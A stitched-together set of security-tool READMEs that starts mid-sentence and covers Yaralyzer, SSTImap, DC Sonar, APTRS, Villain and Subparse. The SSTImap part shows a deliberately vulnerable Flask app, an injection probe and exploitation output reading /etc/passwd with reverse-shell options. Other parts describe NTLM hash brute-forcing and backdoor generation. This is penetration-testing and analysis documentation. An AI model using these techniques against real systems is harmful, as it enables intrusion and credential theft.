\".+\" and \'.+\')/.+/). Front slashes demarcate a regular expression in many implementations and I was trying to see if any of the bytes matching this pattern were actually regexes.YARA just tells you the byte position and the matched string but it can't tell you whether those bytes are UTF-8, UTF-16, Latin-1, etc. etc. (or none of the above). I also found myself wanting to understand what was going in the region of the matched bytes and not just in the matched bytes. In other words I wanted to scope the bytes immediately before and after whatever got matched.
Enter The Yaralyzer, which lets you quickly scan the regions around matches while also showing you what those regions would look like if they were forced into various character encodings.
It's important to note that The Yaralyzer isn't a full on malware reversing tool. It can't do all the things a tool like CyberChef does and it doesn't try to. It's more intended to give you a quick visual overview of suspect regions in the binary so you can hone in on the areas you might want to inspect with a more serious tool like CyberChef.
Install it with pipx or pip3. pipx is a marginally better solution as it guarantees any packages installed with it will be isolated from the rest of your local python environment. Of course if you don't really have a local python environment this is a moot point and you can feel free to install with pip/pip3.
pipx install yaralyzer
Run yaralyze -h to see the command line options (screenshot below).
For info on exporting SVG images, HTML, etc., see Example Output.
If you place a filed called .yaralyzer in your home directory or the current working directory then environment variables specified in that .yaralyzer file will be added to the environment each time yaralyzer is invoked. This provides a mechanism for permanently configuring various command line options so you can avoid typing them over and over. See the example file .yaralyzer.example to see which options can be configured this way.
Only one .yaralyzer file will be loaded and the working directory's .yaralyzer takes precedence over the home directory's .yaralyzer.
Yaralyzer is the main class. It has a variety of constructors supporting:
.yara file in a directorybytes
Should you want to iterate over the BytesMatch (like a re.Match object for a YARA match) and BytesDecoder (tracks decoding attempt stats) objects returned by The Yaralyzer, you can do so like this:
from yaralyzer.yaralyzer import Yaralyzer

yaralyzer = Yaralyzer.for_rules_files(['/secret/rule.yara'], 'lacan_buys_the_dip.pdf')

for bytes_match, bytes_decoder in yaralyzer.match_iterator():
do_stuff()The Yaralyzer can export visualizations to HTML, ANSI colored text, and SVG vector images using the file export functionality that comes with Rich. SVGs can be turned into png format images with a tool like Inkscape or cairosvg. In our experience they both work though we've seen some glitchiness with cairosvg.
PyPi Users: If you are reading this document on PyPi be aware that it renders a lot better over on GitHub. Pretty pictures, footnotes that work, etc.
chardet.detect() thinks about the likelihood your bytes are in a given encoding/language:chardets behest
SSTImap is a penetration testing software that can check websites for Code Injection and Server-Side Template Injection vulnerabilities and exploit them, giving access to the operating system itself.
This tool was developed to be used as an interactive penetration testing tool for SSTI detection and exploitation, which allows more advanced exploitation.
Sandbox break-out techniques came from:
This tool is capable of exploiting some code context escapes and blind injection scenarios. It also supports eval()-like code injections in Python, Ruby, PHP, Java and generic unsandboxed template engines.
Even though this software is based on Tplmap's code, backwards compatibility is not provided.
-i) allowing for easier exploitation and detection-x) or single command (-X) execution{php}{/php}. Old payload is available as Smarty_unsecure.-A
-V
-h for helpThis is an example of a simple website written in Python using Flask framework and Jinja2 template engine. It integrates user-supplied variable name in an unsafe way, as it is concatenated to the template string before rendering.
from flask import Flask, request, render_template_string
import os

app = Flask(__name__)

@app.route("/page")
def page():
    name = request.args.get('name', 'World')
    # SSTI VULNERABILITY:
    template = f"Hello, {name}!<br>\n" \
                "OS type: {{os}}"
    return render_template_string(template, os=os.name)

if __name__ == "__main__":
    app.run(host='0.0.0.0', port=80)
Not only this way of using templates creates XSS vulnerability, but it also allows the attacker to inject template code, that will be executed on the server, leading to SSTI.
$ curl -g 'https://www.target.com/page?name=John'
Hello John!<br>
OS type: posix
$ curl -g 'https://www.target.com/page?name={{7*7}}'
Hello 49!<br>
OS type: posix
User-supplied input should be introduced in a safe way through rendering context:
from flask import Flask, request, render_template_string
import os

app = Flask(__name__)

@app.route("/page")
def page():
    name = request.args.get('name', 'World')
    template = "Hello, {{name}}!<br>\n" \
               "OS type: {{os}}"
    return render_template_string(template, name=name, os=os.name)

if __name__ == "__main__":
app.run(host='0.0.0.0', port=80)SSTImap in predetermined mode is very similar to Tplmap. It is capable of detecting and exploiting SSTI vulnerabilities in multiple different templates.
After the exploitation, SSTImap can provide access to code evaluation, OS command execution and file system manipulations.
To check the URL, you can use -u argument:
$ ./sstimap.py -u https://example.com/page?name=John

    ╔══════╦══════╦═══════╗ ▀█▀
    ║ ╔════╣ ╔════╩══╗ ╔══╝═╗▀╔═
    ║ ╚════╣ ╚════╗  ║ ║    ║{║ _ __ ___   __ _ _ __
    ╚════╗ ╠════╗ ║  ║ ║    ║*║ | '_ ` _ \ / _` | '_ \
    ╔════╝ ╠════╝ ║  ║ ║    ║}║ | | | | | | (_| | |_) |
    ╚═════════════╝  ╚═╝    ╚╦╝ |_| |_| |_|\__,_| .__/
                             │                  | |
                                                |_|
[*] Version: 1.0
[*] Author: @vladko312
[*] Based on Tplmap
[!] LEGAL DISCLAIMER: Usage of SSTImap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program


[*] Testing if GET parameter 'name' is injectable
[*] Smarty plugin is testing rendering with tag '*'
...
[*] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] SSTImap identified the following injection point:

  GET parameter: name
  Engine: Jinja2
  Injecti   on: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:

    Shell command execution: ok
    Bind and reverse shell: ok
    File write: ok
    File read: ok
    Code evaluation: ok, python code

[+] Rerun SSTImap providing one of the following options:
    --os-shell                   Prompt for an interactive operating system shell
    --os-cmd                     Execute an operating system command.
    --eval-shell                 Prompt for an interactive shell on the template engine base language.
    --eval-cmd                   Evaluate code in the template engine base language.
    --tpl-shell                  Prompt for an interactive shell on the template engine.
    --tpl-cmd                    Inject code in the template engine.
    --bind-shell PORT            Connect to a shell bind to a target port
    --reverse-shell HOST PORT    Send a shell back to the attacker's    port
    --upload LOCAL REMOTE        Upload files to the server
    --download REMOTE LOCAL      Download remote files
Use --os-shell option to launch a pseudo-terminal on the target.
$ ./sstimap.py -u https://example.com/page?name=John --os-shell

    ╔══════╦══════╦═══════╗ ▀█▀
    ║ ╔════╣ ╔════╩══╗ ╔══╝═╗▀╔═
    ║ ╚════╣ ╚════╗  ║ ║    ║{║ _ __ ___   __ _ _ __
    ╚════╗ ╠════╗ ║  ║ ║    ║*║ | '_ ` _ \ / _` | '_ \
    ╔════╝ ╠════╝ ║  ║ ║    ║}║ | | | | | | (_| | |_) |
    ╚══════╩══════╝  ╚═╝    ╚╦╝ |_| |_| |_|\__,_| .__/
                             │                  | |
                                                |_|
[*] Version: 0.6#dev
[*] Author: @vladko312
[*] Based on Tplmap
[!] LEGAL DISCLAIMER: Usage of SSTImap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program


[*] Testing if GET parameter 'name' is injectable
[*] Smarty plugin is testing rendering with tag '*'
...
[*] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] SSTImap identified the following injection point:

  GET parameter: name
  Engine: Jinja2  Injection: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:

    Shell command execution: ok
    Bind and reverse shell: ok
    File write: ok
    File read: ok
    Code evaluation: ok, python code

[+] Run commands on the operating system.
posix-linux $ whoami
root
posix-linux $ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
To get a full list of options, use --help argument.
In interactive mode, commands are used to interact with SSTImap. To enter interactive mode, you can use -i argument. All other arguments, except for the ones regarding exploitation payloads, will be used as initial values for settings.
Some commands are used to alter settings between test runs. To run a test, target URL must be supplied via initial -u argument or url command. After that, you can use run command to check URL for SSTI.
If SSTI was found, commands can be used to start the exploitation. You can get the same exploitation capabilities, as in the predetermined mode, but you can use Ctrl+C to abort them without stopping a program.
By the way, test results are valid until target url is changed, so you can easily switch between exploitation methods without running detection test every time.
To get a full list of interactive commands, use command help in interactive mode.
SSTImap supports multiple template engines and eval()-like injections.
New payloads are welcome in PRs.
| Engine | RCE | Blind | Code evaluation | File read | File write |
|---|---|---|---|---|---|
| Mako | ✓ | ✓ | Python | ✓ | ✓ |
| Jinja2 | ✓ | ✓ | Python | ✓ | ✓ |
| Python (code eval) | ✓ | ✓ | Python | ✓ | ✓ |
| Tornado | ✓ | ✓ | Python | ✓ | ✓ |
| Nunjucks | ✓ | ✓ | JavaScript | ✓ | ✓ |
| Pug | ✓ | ✓ | JavaScript | ✓ | ✓ |
| doT | ✓ | ✓ | JavaScript | ✓ | ✓ |
| Marko | ✓ | ✓ | JavaScript | ✓ | ✓ |
| JavaScript (code eval) | ✓ | ✓ | JavaScript | ✓ | ✓ |
| Dust (<= dustjs-helpers@1.5.0) | ✓ | ✓ | JavaScript | ✓ | ✓ |
| EJS | ✓ | ✓ | JavaScript | ✓ | ✓ |
| Ruby (code eval) | ✓ | ✓ | Ruby | ✓ | ✓ |
| Slim | ✓ | ✓ | Ruby | ✓ | ✓ |
| ERB | ✓ | ✓ | Ruby | ✓ | ✓ |
| Smarty (unsecured) | ✓ | ✓ | PHP | ✓ | ✓ |
| Smarty (secured) | ✓ | ✓ | PHP | ✓ | ✓ |
| PHP (code eval) | ✓ | ✓ | PHP | ✓ | ✓ |
| Twig (<=1.19) | ✓ | ✓ | PHP | ✓ | ✓ |
| Freemarker | ✓ | ✓ | Java | ✓ | ✓ |
| Velocity | ✓ | ✓ | Java | ✓ | ✓ |
| Twig (>1.19) | × | × | × | × | × |
| Dust (> dustjs-helpers@1.5.0) | × | × | × | × | × |
Currently, Burp Suite only works with Jython as a way to execute python2. Python3 functionality is not provided.
If you plan to contribute something big from this list, inform me to avoid working on the same thing as me or other contributors.
![]()
The project consists of repositories:
It's only for education purposes.
Avoid using it on the production Active Directory (AD) domain.
Neither contributor incur any responsibility for any using it.
Check out our Red Team community Telegram channel
For the visual descriptions, open the diagram files using the diagrams.net tool.
The app consists of:
The DC Sonar Community provides functionality for analyzing AD domains for security risks related to accounts:
Register analyzing AD domain in the app
See the statuses of domain analyzing processes
Dump and brute NTLM hashes from set AD domains to list accounts with weak and vulnerable passwords
Analyze AD domain accounts to list ones with never expire passwords
Analyze AD domain accounts by their NTLM password hashes to determine accounts and domains where passwords repeat
In progress ...
It is assumed that you have a clean Ubuntu Server 22.04 and account with the username "user".
The app will install to /home/user/dc-sonar.
The next releases maybe will have a more flexible installation.
Download dc_sonar_NNNN.N.NN-N_amd64.tar.gz from the last distributive to the server.
Create a folder for extracting files:
mkdir dc_sonar_NNNN.N.NN-N_amd64Extract the downloaded archive:
tar -xvf dc_sonar_NNNN.N.NN-N_amd64.tar.gz -C dc_sonar_NNNN.N.NN-N_amd64Go to the folder with the extracted files:
cd dc_sonar_NNNN.N.NN-N_amd64/Install PostgreSQL:
sudo bash install_postgresql.shInstall RabbitMQ:
sudo bash install_rabbitmq.shInstall dependencies:
sudo bash install_dependencies.shIt will ask for confirmation of adding the ppa:deadsnakes/ppa repository. Press Enter.
Install dc-sonar itself:
sudo dpkg -i dc_sonar_NNNN.N.NN-N_amd64.debIt will ask for information for creating a Django admin user. Provide username, mail and password.
It will ask for information for creating a self-signed SSL certificate twice. Provide required information.
Open: https://localhost
Enter Django admin user credentials set during the installation process before.
See the information in STYLE_GUIDE.md
In progress ...
In this case, we will set up the environment for editing code on the Windows host while running Python code on the Ubuntu guest.
Create a virtual machine with 2 CPU, 2048 MB RAM, 10GB SSD using Ubuntu Server 22.04 iso in VirtualBox.
If Ubuntu installer asks for updating ubuntu installer before VM's installation - agree.
Choose to install OpenSSH Server.
VirtualBox Port Forwarding Rules:
| Name | Protocol | Host IP | Host Port | Guest IP | Guest Port |
|---|---|---|---|---|---|
| SSH | TCP | 127.0.0.1 | 2222 | 10.0.2.15 | 22 |
| RabbitMQ management console | TCP | 127.0.0.1 | 15672 | 10.0.2.15 | 15672 |
| Django Server | TCP | 127.0.0.1 | 8000 | 10.0.2.15 | 8000 |
| NTLM Scrutinizer | TCP | 127.0.0.1 | 5000 | 10.0.2.15 | 5000 |
| PostgreSQL | TCP | 127.0.0.1 | 25432 | 10.0.2.15 | 5432 |
Download and install Python 3.10.5.
Create a folder for the DC Sonar project.
Go to the project folder using Git for Windows:
cd '{PATH_TO_FOLDER}'Make Windows installation steps for dc-sonar-user-layer.
Make Windows installation steps for dc-sonar-workers-layer.
Make Windows installation steps for ntlm-scrutinizer.
Make Windows installation steps for dc-sonar-frontend.
Make steps from "Open VirtualBox" to "Reboot VM", but add shared folders to VM VirtualBox with "Auto-mount", like in the picture below:
After reboot, run command:
sudo adduser $USER vboxsfPerform logout and login for the using user account.
In /home/user directory, you can use mounted folders:
ls -lOutput:
total 12
drwxrwx--- 1 root vboxsf 4096 Jul 19 13:53 dc-sonar-user-layer
drwxrwx--- 1 root vboxsf 4096 Jul 19 10:11 dc-sonar-workers-layer
drwxrwx--- 1 root vboxsf 4096 Jul 19 14:25 ntlm-scrutinizerInstall PostgreSQL on Ubuntu 20.04:
sudo apt update
sudo apt install postgresql postgresql-contrib
sudo systemctl start postgresql.service
Create the admin database account:
sudo -u postgres createuser --interactiveOutput:
Enter name of role to add: admin
Shall the new role be a superuser? (y/n) yCreate the dc_sonar_workers_layer database account:
sudo -u postgres createuser --interactiveOutput:
Enter name of role to add: dc_sonar_workers_layer
Shall the new role be a superuser? (y/n) n
Shall the new role be allowed to create databases? (y/n) n
Shall the new role be allowed to create more new roles? (y/n) nCreate the dc_sonar_user_layer database account:
sudo -u postgres createuser --interactiveOutput:
Enter name of role to add: dc_sonar_user_layer
Shall the new role be a superuser? (y/n) n
Shall the new role be allowed to create databases? (y/n) n
Shall the new role be allowed to create more new roles? (y/n) nCreate the back_workers_db database:
sudo -u postgres createdb back_workers_dbCreate the web_app_db database:
sudo -u postgres createdb web_app_dbRun the psql:
sudo -u postgres psqlSet a password for the admin account:
ALTER USER admin WITH PASSWORD '{YOUR_PASSWORD}';
Set a password for the dc_sonar_workers_layer account:
ALTER USER dc_sonar_workers_layer WITH PASSWORD '{YOUR_PASSWORD}';
Set a password for the dc_sonar_user_layer account:
ALTER USER dc_sonar_user_layer WITH PASSWORD '{YOUR_PASSWORD}';
Grant CRUD permissions for the dc_sonar_workers_layer account on the back_workers_db database:
\c back_workers_db
GRANT CONNECT ON DATABASE back_workers_db to dc_sonar_workers_layer;
GRANT USAGE ON SCHEMA public to dc_sonar_workers_layer;
GRANT ALL ON ALL TABLES IN SCHEMA public TO dc_sonar_workers_layer;
GRANT ALL ON ALL SEQUENCES IN SCHEMA public TO dc_sonar_workers_layer;
GRANT ALL ON ALL FUNCTIONS IN SCHEMA public TO dc_sonar_workers_layer;
Grant CRUD permissions for the dc_sonar_user_layer account on the web_app_db database:
\c web_app_db
GRANT CONNECT ON DATABASE web_app_db to dc_sonar_user_layer;
GRANT USAGE ON SCHEMA public to dc_sonar_user_layer;
GRANT ALL ON ALL TABLES IN SCHEMA public TO dc_sonar_user_layer;
GRANT ALL ON ALL SEQUENCES IN SCHEMA public TO dc_sonar_user_layer;
GRANT ALL ON ALL FUNCTIONS IN SCHEMA public TO dc_sonar_user_layer;
Exit of the psql:
\q
Open the pg_hba.conf file:
sudo nano /etc/postgresql/12/main/pg_hba.confAdd the line for the connection to allow the connection from the host machine to PostgreSQL, save changes and close the file:
# IPv4 local connections:
host    all             all             127.0.0.1/32            md5
host    all             admin           0.0.0.0/0               md5
Open the postgresql.conf file:
sudo nano /etc/postgresql/12/main/postgresql.conf
Change specified below params, save changes and close the file:
listen_addresses = 'localhost,10.0.2.15'
shared_buffers = 512MB
work_mem = 5MB
maintenance_work_mem = 100MB
effective_cache_size = 1GB
Restart the PostgreSQL service:
sudo service postgresql restartCheck the PostgreSQL service status:
service postgresql statusCheck the log file if it is needed:
tail -f /var/log/postgresql/postgresql-12-main.logNow you can connect to created databases using admin account and client such as DBeaver from Windows.
Install RabbitMQ using the script.
Enable the management plugin:
sudo rabbitmq-plugins enable rabbitmq_managementCreate the RabbitMQ admin account:
sudo rabbitmqctl add_user admin {YOUR_PASSWORD}Tag the created user for full management UI and HTTP API access:
sudo rabbitmqctl set_user_tags admin administratorOpen management UI on http://localhost:15672/.
Ensure that your system is updated and the required packages installed:
sudo apt update && sudo apt upgrade -yInstall the required dependency for adding custom PPAs:
sudo apt install software-properties-common -yThen proceed and add the deadsnakes PPA to the APT package manager sources list as below:
sudo add-apt-repository ppa:deadsnakes/ppaDownload Python 3.10:
sudo apt install python3.10=3.10.5-1+focal1Install the dependencies:
sudo apt install python3.10-dev=3.10.5-1+focal1 libpq-dev=12.11-0ubuntu0.20.04.1 libsasl2-dev libldap2-dev libssl-devInstall the venv module:
sudo apt-get install python3.10-venvCheck the version of installed python:
python3.10 --version

Output:
Python 3.10.5Add IP addresses of Domain Controllers to /etc/hosts
sudo nano /etc/hosts
We have to create venv on a level above as VM VirtualBox doesn't allow us to make it in shared folders.
Go to the home directory where shared folders located:
cd /home/userMake deploy steps for dc-sonar-user-layer on Ubuntu.
Make deploy steps for dc-sonar-workers-layer on Ubuntu.
Make deploy steps for ntlm-scrutinizer on Ubuntu.
Make config steps for dc-sonar-user-layer on Ubuntu.
Make config steps for dc-sonar-workers-layer on Ubuntu.
Make config steps for ntlm-scrutinizer on Ubuntu.
Make run steps for ntlm-scrutinizer on Ubuntu.
Make run steps for dc-sonar-user-layer on Ubuntu.
Make run steps for dc-sonar-workers-layer on Ubuntu.
Make run steps for dc-sonar-frontend on Windows.
Open https://localhost:8000/admin/ in a browser on the Windows host and agree with the self-signed certificate.
Open https://localhost:4200/ in the browser on the Windows host and login as created Django user.
![]()
The tool has been tested using Python 3.8.10 on Kali Linux 2022.2/3, Ubuntu 20.04.5 LTS, Windows 10/11.
Windows Installation
  git clone https://github.com/Anof-cyber/APTRS.git
  cd APTRS
  install.bat
Linux Installation
  git clone https://github.com/Anof-cyber/APTRS.git
  cd APTRS
  install.sh
Windows
run.bat
Linux
run.sh![]()
Villain is a Windows & Linux backdoor generator and multi-session handler that allows users to connect with sibling servers (other machines running Villain) and share their backdoor sessions, handy for working as a team.
The main idea behind the payloads generated by this tool is inherited from HoaxShell. One could say that Villain is an evolved, steroid-induced version of it.
[2022-11-30] Recent & awesome, made by John Hammond -> youtube.com/watch?v=pTUggbSCqA0
[2022-11-14] Original release demo, made by me -> youtube.com/watch?v=NqZEmBsLCvQ
Disclaimer: Running the payloads generated by this tool against hosts that you do not have explicit permission to test is illegal. You are responsible for any trouble you may cause by using this tool.
git clone https://github.com/t3l3machus/Villain
cd ./Villain
pip3 install -r requirements.txt
You should run as root:
Villain.py [-h] [-p PORT] [-x HOAX_PORT] [-c CERTFILE] [-k KEYFILE] [-u] [-q]
For more information about using Villain check out the Usage Guide.
A few notes about the http(s) beacon-like reverse shell approach: ![]()
Pull requests are generally welcome. Please, keep in mind: I am constantly working on new offsec tools as well as maintaining several existing ones. I rarely accept pull requests because I either have a plan for the course of a project or I evaluate that it would be hard to test and/or maintain the foreign code. It doesn't have to do with how good or bad is an idea, it's just too much work and also, I am kind of developing all these tools to learn myself.
There are parts of this project that were removed before publishing because I considered them to be buggy or hard to maintain (at this early stage). If you have an idea for an addition that comes with a significant chunk of code, I suggest you first contact me to discuss if there's something similar already in the making, before making a PR.

Subparse, is a modular framework developed by Josh Strochein, Aaron Baker, and Odin Bernstein. The framework is designed to parse and index malware files and present the information found during the parsing in a searchable web-viewer. The framework is modular, making use of a core parsing engine, parsing modules, and a variety of enrichers that add additional information to the malware indices. The main input values for the framework are directories of malware files, which the core parsing engine or a user-specified parsing engine parses before adding additional information from any user-specified enrichment engine all before indexing the information parsed into an elasticsearch index. The information gathered can then be searched and viewed via a web-viewer, which also allows for filtering on any value gathered from any file. There are currently 3 parsing engine, the default parsing modules (ELFParser, OLEParser and PEParser), and 4 enrichment modules (ABUSEEnricher, C APEEnricher, STRINGEnricher and YARAEnricher).
To get started using Subparse there are a few requrired/recommened programs that need to be installed and setup before trying to work with our software.
| Software | Status | Link |
|---|---|---|
| Docker | Required | Installation Guide |
| Python3.8.1 | Required | Installation Guide |
| Pyenv | Recommended | Installation Guide |
After getting the required/recommended software installed to your system there are a few other steps that need to be taken to get Subparse installed.
sudo get apt install build-essential
pip3 install -r ./requirements.txt
docker-compose up
Note: This might take a little time due to downloading the images and setting up the containers that will be needed by Subparse.
Command line options that are available for subparse/parser/subparse.py:
| Argument | Alternative | Required | Description |
|---|---|---|---|
| -h | --help | No | Shows help menu |
| -d SAMPLES_DIR | --directory SAMPLES_DIR | Yes | Directory of samples to parse |
| -e ENRICHER_MODULES | --enrichers ENRICHER_MODULES | No | Enricher modules to use for additional parsing |
| -r | --reset | No | Reset/delete all data in the configured Elasticsearch cluster |
| -v | --verbose | No | Display verbose commandline output |
| -s | --service-mode | No | Enters service mode allowing for mode samples to be added to the SAMPLES_DIR while processing |
To view the results from Subparse's parsers, navigate to localhost:8080. If you are having trouble viewing the site, make sure that you have the container started up in Docker and that there is not another process running on port 8080 that could cause the site to not be available.
Before any parser is executed general information is collected about the sample regardless of the underlying file type. This information includes:
Parsers are ONLY executed on samples that match the file type. For example, PE files will by default have the PEParser executed against them due to the file type corresponding with those the PEParser is able to examine.
These modules are optional modules that will ONLY get executed if specified via the -e | --enrichers flag on the command line.
Subparse's web view was built using Bootstrap for its CSS, this allows for any built in Bootstrap CSS to be used when developing your own custom Parser/Enricher Vue.js files. We have also provided an example for each to help get started and have also implemented a few custom widgets to ease the process of development and to promote standardization in the way information is being displayed. All Vue.js files are used for dynamically displaying information from the custom Parser/Enricher and are used as templates for the data.
Note: Naming conventions with both class and file names must be strictly adheared to, this is the first thing that should be checked if you run into issues now getting your custom Parser/Enricher to be executed. The naming convention of your Parser/Enricher must use the same name across all of the files and class names.
The logger object is a singleton implementation of the default Python logger. For indepth usage please reference the Offical Doc. For Subparse the only logging methods that we recommend using are the logging levels for output. These are: